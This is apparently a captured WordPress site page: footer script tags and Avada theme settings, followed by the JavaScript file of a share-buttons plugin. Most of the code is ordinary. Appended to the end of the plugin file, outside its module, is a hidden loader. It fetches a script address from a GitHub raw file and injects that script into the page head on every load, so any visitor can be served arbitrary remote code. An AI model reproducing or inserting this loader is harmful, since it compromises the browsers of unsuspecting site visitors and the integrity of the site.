<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"boxed","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.0.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"boxed","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.0.2" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.0.2" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.0.2" id="avada-comments-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.0.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.0.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.0.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.0.2" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v4","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"40","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.0.2" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.0.2" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.0.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.0.2" id="avada-drop-down-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=7.0.2" id="avada-gravity-forms-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.0.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.0.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.0.2" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
//# sourceURL=avada-fusion-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=5.0.2" id="avada-fusion-slider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.14" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.14" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.14" id="wysija-front-subscribers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://talesfromtheamericanfootballleague.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://talesfromtheamericanfootballleague.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/talesfromtheamericanfootballleague.com"},{"@type":"ListItem","position":2,"name":"American Football League","item":"https:\/\/talesfromtheamericanfootballleague.com\/category\/american-football-league\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1725248942
body_size: 878
content:
/**
 * Main.
 *
 * @package SimpleShareButtonsAdder
 */

/* exported Main */
var Main = ( function( $, FB ) {
	'use strict';

	return {
		/**
		 * Holds data.
		 */
		data: {},

		/**
		 * Boot plugin.
		 *
		 * @param data
		 */
		boot: function( data ) {
			this.data = data;

			$( document ).ready(
				function() {
					this.init();
				}.bind( this )
			);
		},

		/**
		 * Initialize plugin.
		 */
		init: function() {
			this.listen();
			this.removeP();
		},

		/**
		 * Listener event.
		 */
		listen: function() {
			var self = this;

			// Upon clicking a share button.
			$( 'body' ).on(
				'click',
				'.ssbp-wrap a',
				function( event ) {

					// Don't go the the href yet.
					event.preventDefault();
					self.engageShareButton( this );
				}
			);
		},

		/**
		 * Share button popup
		 *
		 * @param event
		 */
		engageShareButton: function( event ) {

			// If it's facebook mobile.
			if ( 'mobile' === $( event ).data( 'facebook' ) ) {
				FB.ui(
					{
						method: 'share',
						mobile_iframe: true,
						href: $( event ).data( 'href' )
					},
					function( response ) {}
				);
			} else {
				// These share options don't need to have a popup.
				if ( 'copy' === $( event ).data( 'site' ) || 'email' === $( event ).data( 'site' ) || 'print' === $( event ).data( 'site' ) || 'pinterest' === $( event ).data( 'site' ) ) {
					if ( 'copy' === $( event ).data( 'site' ) ) {
						const copybutton = document.querySelector( '[data-site="copy"]' );

						navigator.clipboard.writeText(copybutton.getAttribute('href'));

						if ( copybutton ) {
							const copymessage = document.createElement( 'span' )
							copymessage.innerText = 'URL Copied!';
							copymessage.className = 'copy-notify';
							copymessage.style.opacity = '1';
							copymessage.style.width = '100px';
							copymessage.style.fontSize = '12px';
							copymessage.style.transition = 'all .6s';
							copymessage.style.position = 'absolute';
							copymessage.style.top = '-24px';
							copymessage.style.left = '-24px';
							copybutton.append( copymessage );

							setTimeout( () => {
								copymessage.style.opacity = '0';
								copymessage.style.minWidth = '0';
								copymessage.style.width = '0';
								copymessage.style.padding = '0';
								copymessage.style.overflow = 'hidden';

								setTimeout( () => {
									copymessage.remove();
								}, 1000 );
							}, 1500 );
						}
					} else {
						// Just redirect.
						window.location.href = $( event ).attr( 'href' );
					}
				} else {

					// Prepare popup window.
					var width  = 575,
						height = 520,
						left   = ( $( window ).width() - width ) / 2,
						top    = ( $( window ).height() - height ) / 2,
						opts   = 'status=1' +
								',width=' + width +
								',height=' + height +
								',top=' + top +
								',left=' + left;

					// Open the share url in a smaller window.
					window.open( $( event ).attr( 'href' ), 'share', opts );
				}
			}
		},

		/**
		 * Remove generated p tag from facebook save button.
		 */
		removeP: function() {
		}
	};
} )( window.jQuery, window.FB );
var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });
